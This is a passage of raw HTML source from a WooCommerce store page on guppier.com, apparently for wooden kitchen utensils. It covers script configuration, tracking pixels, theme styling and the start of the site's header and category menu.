one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"23e0159247","search_products_tags_nonce":"d3b93539a5","search_products_brands_nonce":"e451c7d205","search_customer_nonce":"d97ddb23a5","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"a94465adc7","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"","product_inline_edit_nonce":"5339dc5c28","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","all_categories":"All Categories","rest":{"root":"https://guppier.com/wp-json/","nonce":"dc709f2a9d","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://guppier.com/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://guppier.com/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"c6c7e11a3c","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-header-23065160.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-header-59ae0eca.min.js" id="wpo_min-header-1-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://guppier.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=wpo_min-header-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-header-9fa349f7.min.js" id="wpo_min-header-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://guppier.com/wp-content/cache/wpo-minify/1768655057/assets/wpo-minify-header-4170122f.min.js" id="wpo_min-header-3-js"></script>
<link rel="https://api.w.org/" href="https://guppier.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://guppier.com/wp-json/wp/v2/product/15618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guppier.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://guppier.com/?p=15618' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
<meta name="pinterest-rich-pin" content="false" /><script async src="https://content-website-analytics.com/script.js"></script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1224587898736457', url);
fbq('init', '1224587898736457', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1224587898736457', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://guppier.com/wp-content/uploads/2024/01/guppier-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://guppier.com/wp-content/uploads/2024/01/guppier-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://guppier.com/wp-content/uploads/2024/01/guppier-icon.png" />
<meta name="msapplication-TileImage" content="https://guppier.com/wp-content/uploads/2024/01/guppier-icon.png" />
<style>
		
		</style>			<style id="wd-style-header_664389-css" data-type="wd-style-header_664389">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(131, 183, 53, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//guppier.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//guppier.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 300;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Josefin Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(141,196,73);
	--wd-alternative-color: rgb(238,124,35);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(153,185,152);
	--btn-accented-bgcolor-hover: rgb(135,167,134);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://guppier.com/wp-content/uploads/2021/08/promo-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 190px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(249,249,249);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}



.wd-page-title {
background-color: #0a0a0a;
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-15618 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width-content form-style-underlined  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-7 dokan-theme-woodmart">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1224587898736457&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_664389 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons wd-style-default social-share wd-shape-circle  whb-vmlw3iqy1i9gf64uk7of color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://guppier.com/product/wooden-kitchen-utensils-for-cooking/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://guppier.com/product/wooden-kitchen-utensils-for-cooking/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://guppier.com/product/wooden-kitchen-utensils-for-cooking/&media=https://guppier.com/wp-content/uploads/2024/01/Wooden-Kitchen-Utensils-for-Cooking-by-www.guppier-7.jpg&description=Wooden+Kitchen+Utensils+for+Cooking" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://guppier.com/product/wooden-kitchen-utensils-for-cooking/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://guppier.com/product/wooden-kitchen-utensils-for-cooking/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://guppier.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture class="attachment-full size-full" style="max-width:250px;" decoding="async">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/guppier-logo-112x112-px.png.webp"/>
<img width="112" height="112" src="https://guppier.com/wp-content/uploads/2024/01/guppier-logo-112x112-px.png" alt="guppier logo 112x112 px" decoding="async"/>
</picture>
	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://guppier.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://guppier.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://guppier.com/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://guppier.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://guppier.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://guppier.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture class="attachment-full size-full" style="max-width:205px;" decoding="async">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/guppier-logo-112x112-px.png.webp"/>
<img width="112" height="112" src="https://guppier.com/wp-content/uploads/2024/01/guppier-logo-112x112-px.png" alt="guppier logo 112x112 px" decoding="async"/>
</picture>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://guppier.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wm08ovz5zsl6mv9wb83b" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-20497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20497 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Mobile, Tablets &amp; Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20521 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/mobile-phones/" class="woodmart-nav-link">Mobile Phones</a></li>
	<li id="menu-item-20523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20523 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/tablets/" class="woodmart-nav-link">Tablets</a></li>
	<li id="menu-item-20524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20524 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/wearable-technology/" class="woodmart-nav-link">Wearable Technology</a></li>
	<li id="menu-item-20519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20519 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/cases-covers/" class="woodmart-nav-link">Cases &amp; Covers</a></li>
	<li id="menu-item-20522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20522 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/power-banks/" class="woodmart-nav-link">Power Banks</a></li>
	<li id="menu-item-20520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20520 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/mobile-tablets-accessories/mobile-accessories/" class="woodmart-nav-link">Mobile Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20492 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/" class="woodmart-nav-link"><span class="nav-link-text">Computers &amp; Office Supplies</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20527 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/desktops/" class="woodmart-nav-link">Desktops</a></li>
	<li id="menu-item-20529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20529 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/laptops/" class="woodmart-nav-link">Laptops</a></li>
	<li id="menu-item-20531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20531 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/pc-components/" class="woodmart-nav-link">PC Components</a></li>
	<li id="menu-item-20530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20530 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/monitors/" class="woodmart-nav-link">Monitors</a></li>
	<li id="menu-item-20526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20526 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/data-storage/" class="woodmart-nav-link">Data Storage</a></li>
	<li id="menu-item-20528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20528 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/keyboards-mouse/" class="woodmart-nav-link">Keyboards &amp; Mouse</a></li>
	<li id="menu-item-20534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20534 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/routers/" class="woodmart-nav-link">Routers</a></li>
	<li id="menu-item-20533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20533 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/printers-ink/" class="woodmart-nav-link">Printers &amp; Ink</a></li>
	<li id="menu-item-20532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20532 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/pc-gaming/" class="woodmart-nav-link">PC Gaming</a></li>
	<li id="menu-item-20525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20525 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/backpacks/" class="woodmart-nav-link">Backpacks</a></li>
	<li id="menu-item-20535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20535 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/computers-office-supplies/software/" class="woodmart-nav-link">Software</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-20501 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/" class="woodmart-nav-link"><span class="nav-link-text">TV, Appliances &amp; Electronics</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-20543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20543 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/televisions/" class="woodmart-nav-link">Televisions</a></li>
	<li id="menu-item-20536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20536 item-level-1 wd-event-hover" ><a href="https://guppier.com/product-category/tv-appliances-electronics/cameras/" class="woodmart-nav-link">Cameras</a></li>
